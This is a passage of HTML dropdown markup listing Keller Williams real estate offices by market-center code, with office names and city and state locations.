							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
